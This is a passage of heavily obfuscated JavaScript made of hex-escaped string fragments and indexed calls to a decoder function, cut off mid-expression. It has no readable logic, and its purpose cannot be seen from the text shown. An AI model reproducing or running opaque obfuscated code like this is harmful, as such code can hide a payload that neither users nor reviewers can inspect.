\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x37\x31')+_0x38fcd3('\x30\x78\x63\x31\x65')+_0x38fcd3('\x30\x78\x34\x32\x33')+'\x62\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x37\x38')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x34\x66\x32')+_0x38fcd3('\x30\x78\x31\x31\x66\x33')+_0x38fcd3('\x30\x78\x37\x35\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x66\x64\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x62\x62\x61')+_0x38fcd3('\x30\x78\x31\x61\x35')+'\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x34\x33\x65')+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x64\x35\x63')+_0x38fcd3('\x30\x78\x36\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x35\x37')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x66\x31\x62')+_0x38fcd3('\x30\x78\x62\x66\x64')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x30\x38\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x33')+'\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x35\x62\x30')+'\x72\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x62\x37\x66')+_0x38fcd3('\x30\x78\x62\x62\x65')+_0x38fcd3('\x30\x78\x36\x36\x32')+_0x38fcd3('\x30\x78\x33\x30\x66')+_0x38fcd3('\x30\x78\x31\x31\x36\x35')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x37\x63\x30')+'\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x36\x37\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x62\x32')+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x31\x30\x35\x34')+_0x38fcd3('\x30\x78\x62\x37\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x35\x63')+'\x64\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x61\x63\x33')+'\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x30'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x61\x36\x30'))+(_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+'\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x65\x63\x31')+_0x38fcd3('\x30\x78\x39\x63\x32')+_0x38fcd3('\x30\x78\x38\x38\x30')+_0x38fcd3('\x30\x78\x34\x61\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x65\x36')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x64\x31\x61')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x66\x31\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x38\x33\x62')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x39\x31\x38')+'\x35\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x36\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x36')+_0x38fcd3('\x30\x78\x37\x61\x64')+_0x38fcd3('\x30\x78\x38\x66\x61')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+_0x38fcd3('\x30\x78\x36\x65\x65')+_0x38fcd3('\x30\x78\x39\x66\x63')+_0x38fcd3('\x30\x78\x36\x63\x65')+_0x38fcd3('\x30\x78\x66\x32\x30')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x37\x63')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x39\x61\x38')+'\x5c\x31\x34\x5c\x5c\x5c\x5c\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x32')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x64\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x61\x62')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x61\x30')+_0x38fcd3('\x30\x78\x32\x37\x66')+_0x38fcd3('\x30\x78\x63\x61\x39')+'\x5c\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x34\x36')+_0x38fcd3('\x30\x78\x39\x30\x65')+_0x38fcd3('\x30\x78\x35\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x37\x61\x33')+_0x38fcd3('\x30\x78\x64\x61\x37')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x62\x30')+_0x38fcd3('\x30\x78\x32\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+_0x38fcd3('\x30\x78\x36\x38\x35')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x31\x30\x65\x35')+_0x38fcd3('\x30\x78\x38\x31\x32')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x65\x36\x34')+_0x38fcd3('\x30\x78\x35\x65\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x56\x5c'+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x33\x65\x66')+_0x38fcd3('\x30\x78\x61\x35\x31')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x33\x32\x63')+_0x38fcd3('\x30\x78\x31\x32\x35\x30')+_0x38fcd3('\x30\x78\x62\x61\x38')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x66\x39')+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x32\x61\x61')+_0x38fcd3('\x30\x78\x32\x63\x32')+_0x38fcd3('\x30\x78\x35\x39\x64')+'\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x61\x61\x36')+_0x38fcd3('\x30\x78\x31\x31\x30\x32')+_0x38fcd3('\x30\x78\x61\x62\x38')+_0x38fcd3('\x30\x78\x33\x61\x63')+_0x38fcd3('\x30\x78\x36\x39\x65')+_0x38fcd3('\x30\x78\x35\x63\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x37\x63')+_0x38fcd3('\x30\x78\x62\x62\x30'))+(_0x38fcd3('\x30\x78\x66\x35\x66')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x39\x30\x62')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x37\x38\x63')+_0x38fcd3('\x30\x78\x62\x33\x36')+_0x38fcd3('\x30\x78\x38\x36\x37')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x32\x31')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x30\x34')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x64\x36\x64')+_0x38fcd3('\x30\x78\x38\x39\x64')+_0x38fcd3('\x30\x78\x39\x61\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x32\x34\x61')+_0x38fcd3('\x30\x78\x62\x30\x33')+_0x38fcd3('\x30\x78\x64\x66\x30')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x62\x62\x34')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x63\x38\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x35\x31\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x33\x65')+_0x38fcd3('\x30\x78\x63\x61\x65')+'\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x65\x62')+_0x38fcd3('\x30\x78\x35\x65\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x63\x61\x35')+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+'\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x66\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x63\x37\x63')+_0x38fcd3('\x30\x78\x31\x31\x30\x38')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x37\x36\x65')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x66\x38\x37')+_0x38fcd3('\x30\x78\x31\x61\x30')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x6b\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x65\x66\x64')+_0x38fcd3('\x30\x78\x32\x35\x38')+_0x38fcd3('\x30\x78\x37\x62\x32')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x36\x31\x35')+_0x38fcd3('\x30\x78\x64\x34\x37')+_0x38fcd3('\x30\x78\x35\x33\x65')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x39\x38\x34')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x31\x30\x62\x34')+_0x38fcd3('\x30\x78\x38\x63\x37')+_0x38fcd3('\x30\x78\x31\x31\x30\x66')+_0x38fcd3('\x30\x78\x33\x65\x39')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x64\x31\x33')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x63')+_0x38fcd3('\x30\x78\x38\x33\x37')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x30')+_0x38fcd3('\x30\x78\x31\x30\x32\x32')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x64')+_0x38fcd3('\x30\x78\x33\x37\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x36')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x35\x38')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x63\x63\x30')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x66\x31\x63'))+(_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x35\x36\x31')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x36\x65\x33')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+'\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x61'+'\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x61\x66')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x62\x65')+_0x38fcd3('\x30\x78\x31\x31\x31\x34')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x37\x66\x64')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x35\x32\x61')+_0x38fcd3('\x30\x78\x38\x36\x35')+_0x38fcd3('\x30\x78\x37\x65\x37')+_0x38fcd3('\x30\x78\x64\x30\x35')+_0x38fcd3('\x30\x78\x31\x31\x39\x35')+_0x38fcd3('\x30\x78\x32\x66\x37')+_0x38fcd3('\x30\x78\x36\x30\x34')+_0x38fcd3('\x30\x78\x65\x37\x32')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x64\x34\x63')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x62\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+'\x7a\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x62\x33')+_0x38fcd3('\x30\x78\x65\x65\x36')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x2c\x5c'+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x63\x5c'+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x34\x34\x33')+'\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x63\x34')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x63\x61\x63')+_0x38fcd3('\x30\x78\x36\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x37\x31\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x37\x38\x62')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x31\x30\x36\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x65\x65')+'\x5c\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x31\x30')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35\x5c'+'\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31'+'\x6b\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x61\x66')+_0x38fcd3('\x30\x78\x32\x35\x39')+_0x38fcd3('\x30\x78\x37\x35\x66')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+'\x5c\x36\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x38\x33')+_0x38fcd3('\x30\x78\x31\x66\x66')+_0x38fcd3('\x30\x78\x34\x38\x31')+'\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x31\x30\x66\x38')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x39\x33\x33')+_0x38fcd3('\x30\x78\x37\x61\x37')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x37\x63\x34')+_0x38fcd3('\x30\x78\x65\x38\x32')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x66\x32')+_0x38fcd3('\x30\x78\x62\x32\x36')+_0x38fcd3('\x30\x78\x34\x32\x64')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+'\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x73\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x61\x64\x35')+'\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c'+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x61')+_0x38fcd3('\x30\x78\x38\x66\x30')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x65\x39\x61')+_0x38fcd3('\x30\x78\x31\x30\x38\x38')+_0x38fcd3('\x30\x78\x65\x65\x39')+_0x38fcd3('\x30\x78\x37\x65\x38'))+(_0x38fcd3('\x30\x78\x66\x66\x31')+_0x38fcd3('\x30\x78\x34\x64\x38')+_0x38fcd3('\x30\x78\x32\x31\x34')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71\x5c'+_0x38fcd3('\x30\x78\x61\x37\x35')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x36\x66\x30')+'\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c'+'\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x62')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x31\x31\x61\x61')+_0x38fcd3('\x30\x78\x33\x62\x36')+_0x38fcd3('\x30\x78\x35\x35\x65')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x62\x62\x33')+_0x38fcd3('\x30\x78\x61\x34\x30')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x61\x35')+_0x38fcd3('\x30\x78\x64\x64\x35')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x31')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x62\x30\x34')+'\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x35')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x65\x65\x62')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x34\x38\x36')+_0x38fcd3('\x30\x78\x31\x30\x34\x63')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x61\x36\x61')+_0x38fcd3('\x30\x78\x38\x35\x37')+_0x38fcd3('\x30\x78\x33\x38\x66')+_0x38fcd3('\x30\x78\x63\x30\x39')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x33\x35\x30')+_0x38fcd3('\x30\x78\x66\x31\x66')+_0x38fcd3('\x30\x78\x33\x65\x62')+'\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x75'+_0x38fcd3('\x30\x78\x35\x64\x63')+_0x38fcd3('\x30\x78\x63\x64\x32')+_0x38fcd3('\x30\x78\x64\x35\x64')+_0x38fcd3('\x30\x78\x63\x31\x39')+_0x38fcd3('\x30\x78\x35\x61\x64')+_0x38fcd3('\x30\x78\x33\x66\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x50'+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x61\x39')+_0x38fcd3('\x30\x78\x66\x36\x61')+_0x38fcd3('\x30\x78\x39\x63\x66')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x65\x32')+_0x38fcd3('\x30\x78\x64\x64\x37')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x63\x37\x66')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x62\x32\x35')+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x62\x66\x61')+_0x38fcd3('\x30\x78\x65\x30\x34')+'\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x38\x32')+_0x38fcd3('\x30\x78\x63\x34\x62')+_0x38fcd3('\x30\x78\x31\x64\x36')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x36\x64\x64')+'\x70\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c'+'\x31\x31\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x33')+_0x38fcd3('\x30\x78\x34\x61\x32')+_0x38fcd3('\x30\x78\x35\x63\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x37\x63\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x73'+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30\x78\x64\x63\x65')+_0x38fcd3('\x30\x78\x65\x32\x33')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x37\x36\x31')+'\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x37\x66')+_0x38fcd3('\x30\x78\x31\x38\x63')+_0x38fcd3('\x30\x78\x63\x65\x62')+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x34\x39\x31')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x31\x39\x64'))+(_0x38fcd3('\x30\x78\x32\x62\x39')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x31\x30\x31\x38')+_0x38fcd3('\x30\x78\x35\x31\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c'+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x64\x61\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x33\x34\x38')+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x34\x65\x33')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x63\x66\x32')+_0x38fcd3('\x30\x78\x62\x63\x65')+_0x38fcd3('\x30\x78\x35\x62\x38')+_0x38fcd3('\x30\x78\x39\x66\x32')+_0x38fcd3('\x30\x78\x32\x33\x63')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x39\x39')+_0x38fcd3('\x30\x78\x38\x32\x33')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x36\x64')+_0x38fcd3('\x30\x78\x65\x37\x37')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c'+_0x38fcd3('\x30\x78\x31\x31\x34\x38')+_0x38fcd3('\x30\x78\x34\x65\x64')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x63\x32')+_0x38fcd3('\x30\x78\x33\x31\x61')+_0x38fcd3('\x30\x78\x39\x61\x64')+_0x38fcd3('\x30\x78\x39\x66\x31')+_0x38fcd3('\x30\x78\x39\x61\x61')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x33')+_0x38fcd3('\x30\x78\x33\x38\x31')+_0x38fcd3('\x30\x78\x65\x65\x37')+_0x38fcd3('\x30\x78\x62\x37\x33')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x35\x65\x66')+_0x38fcd3('\x30\x78\x31\x31\x37\x37')+_0x38fcd3('\x30\x78\x65\x37\x64')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x31\x31\x33\x33')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x30\x66\x34')+_0x38fcd3('\x30\x78\x33\x30\x37')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x32')+_0x38fcd3('\x30\x78\x31\x32\x34\x38')+_0x